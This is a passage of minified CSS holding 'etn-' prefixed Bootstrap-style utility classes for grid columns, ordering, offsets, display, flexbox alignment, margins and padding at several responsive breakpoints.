100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none !important}.etn-d-inline{display:inline !important}.etn-d-inline-block{display:inline-block !important}.etn-d-block{display:block !important}.etn-d-table{display:table !important}.etn-d-table-row{display:table-row !important}.etn-d-table-cell{display:table-cell !important}.etn-d-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.etn-d-sm-none{display:none !important}.etn-d-sm-inline{display:inline !important}.etn-d-sm-inline-block{display:inline-block !important}.etn-d-sm-block{display:block !important}.etn-d-sm-table{display:table !important}.etn-d-sm-table-row{display:table-row !important}.etn-d-sm-table-cell{display:table-cell !important}.etn-d-sm-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.etn-d-md-none{display:none !important}.etn-d-md-inline{display:inline !important}.etn-d-md-inline-block{display:inline-block !important}.etn-d-md-block{display:block !important}.etn-d-md-table{display:table !important}.etn-d-md-table-row{display:table-row !important}.etn-d-md-table-cell{display:table-cell !important}.etn-d-md-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.etn-d-lg-none{display:none !important}.etn-d-lg-inline{display:inline !important}.etn-d-lg-inline-block{display:inline-block !important}.etn-d-lg-block{display:block !important}.etn-d-lg-table{display:table !important}.etn-d-lg-table-row{display:table-row !important}.etn-d-lg-table-cell{display:table-cell !important}.etn-d-lg-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.etn-d-xl-none{display:none !important}.etn-d-xl-inline{display:inline !important}.etn-d-xl-inline-block{display:inline-block !important}.etn-d-xl-block{display:block !important}.etn-d-xl-table{display:table !important}.etn-d-xl-table-row{display:table-row !important}.etn-d-xl-table-cell{display:table-cell !important}.etn-d-xl-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.etn-d-print-none{display:none !important}.etn-d-print-inline{display:inline !important}.etn-d-print-inline-block{display:inline-block !important}.etn-d-print-block{display:block !important}.etn-d-print-table{display:table !important}.etn-d-print-table-row{display:table-row !important}.etn-d-print-table-cell{display:table-cell !important}.etn-d-print-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.etn-flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.etn-flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.etn-flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.etn-flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.etn-flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.etn-m-0{margin:0 !important}.etn-mt-0,.etn-my-0{margin-top:0 !important}.etn-mr-0,.etn-mx-0{margin-right:0 !important}.etn-mb-0,.etn-my-0{margin-bottom:0 !important}.etn-ml-0,.etn-mx-0{margin-left:0 !important}.etn-m-1{margin:.25rem !important}.etn-mt-1,.etn-my-1{margin-top:.25rem !important}.etn-mr-1,.etn-mx-1{margin-right:.25rem !important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem !important}.etn-ml-1,.etn-mx-1{margin-left:.25rem !important}.etn-m-2{margin:.5rem !important}.etn-mt-2,.etn-my-2{margin-top:.5rem !important}.etn-mr-2,.etn-mx-2{margin-right:.5rem !important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem !important}.etn-ml-2,.etn-mx-2{margin-left:.5rem !important}.etn-m-3{margin:1rem !important}.etn-mt-3,.etn-my-3{margin-top:1rem !important}.etn-mr-3,.etn-mx-3{margin-right:1rem !important}.etn-mb-3,.etn-my-3{margin-bottom:1rem !important}.etn-ml-3,.etn-mx-3{margin-left:1rem !important}.etn-m-4{margin:1.5rem !important}.etn-mt-4,.etn-my-4{margin-top:1.5rem !important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem !important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem !important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem !important}.etn-m-5{margin:3rem !important}.etn-mt-5,.etn-my-5{margin-top:3rem !important}.etn-mr-5,.etn-mx-5{margin-right:3rem !important}.etn-mb-5,.etn-my-5{margin-bottom:3rem !important}.etn-ml-5,.etn-mx-5{margin-left:3rem !important}.etn-p-0{padding:0 !important}.etn-pt-0,.etn-py-0{padding-top:0 !important}.etn-pr-0,.etn-px-0{padding-right:0 !important}.etn-pb-0,.etn-py-0{padding-bottom:0 !important}.etn-pl-0,.etn-px-0{padding-left:0 !important}.etn-p-1{padding:.25rem !important}.etn-pt-1,.etn-py-1{padding-top:.25rem !important}.etn-pr-1,.etn-px-1{padding-right:.25rem !important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem !important}.etn-pl-1,.etn-px-1{padding-left:.25rem !important}.etn-p-2{padding:.5rem !important}.etn-pt-2,.etn-py-2{padding-top:.5rem !important}.etn-pr-2,.etn-px-2{padding-right:.5rem !important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem !important}.etn-pl-2,.etn-px-2{padding-left:.5rem !important}.etn-p-3{padding:1rem !important}.etn-pt-3,.etn-py-3{padding-top:1rem !important}.etn-pr-3,.etn-px-3{padding-right:1rem !important}.etn-pb-3,.etn-py-3{padding-bottom:1rem !important}.etn-pl-3,.etn-px-3{padding-left:1rem !important}.etn-p-4{padding:1.5rem !important}.etn-pt-4,.etn-py-4{padding-top:1.5rem !important}.etn-pr-4,.etn-px-4{padding-right:1.5rem !important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem !important}.etn-pl-4,.etn-px-4{padding-left:1.5rem !important}.etn-p-5{padding:3rem !important}.etn-pt-5,.etn-py-5{padding-top:3rem !important}.etn-pr-5,.etn-px-5{padding-right:3rem !important}.etn-pb-5,.etn-py-5{padding-bottom:3rem !important}.etn-pl-5,.etn-px-5{padding-left:3rem !important}.etn-m-n1{margin:-0.25rem !important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem !important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem !important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem !important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem !important}.etn-m-n2{margin:-0.5rem !important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem !important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem !important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem !important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem !important}.etn-m-n3{margin:-1rem !important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem !important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem !important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem !important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem !important}.etn-m-n4{margin:-1.5rem !important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem !important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem !important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem !important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem !important}.etn-m-n5{margin:-3rem !important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem !important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem !important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem !important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem !important}.etn-m-auto{margin:auto !important}.etn-mt-auto,.etn-my-auto{margin-top:auto !important}.etn-mr-auto,.etn-mx-auto{margin-right:auto !important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto !important}.etn-ml-auto,.etn-mx-auto{margin-left:auto !important}@media(min-width: 576px){.etn-m-sm-0{margin:0 !important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0 !important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0 !important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0 !important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0 !important}.etn-m-sm-1{margin:.25rem !important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem !important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem !important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem !important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem !important}.etn-m-sm-2{margin:.5rem !important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem !important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem !important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem !important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem !important}.etn-m-sm-3{margin:1rem !important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem !important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem !important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem !important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem !important}.etn-m-sm-4{margin:1.5rem !important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem !important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem !important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem !important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem !important}.etn-m-sm-5{margin:3rem !important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem !important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem !important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem !important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem !important}.etn-p-sm-0{padding:0 !important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0 !important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0 !important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0 !important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0 !important}.etn-p-sm-1{padding:.25rem !important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem !important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem !important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem !important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem !important}.etn-p-sm-2{padding:.5rem !important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem !important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem !important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem !important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem !important}.etn-p-sm-3{padding:1rem !important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem !important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem !important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem !important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem !important}.etn-p-sm-4{padding:1.5rem !important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem !important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem !important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem !important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem !important}.etn-p-sm-5{padding:3rem !important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem !important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem !important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem !important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem !important}.etn-m-sm-n1{margin:-0.25rem !important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem 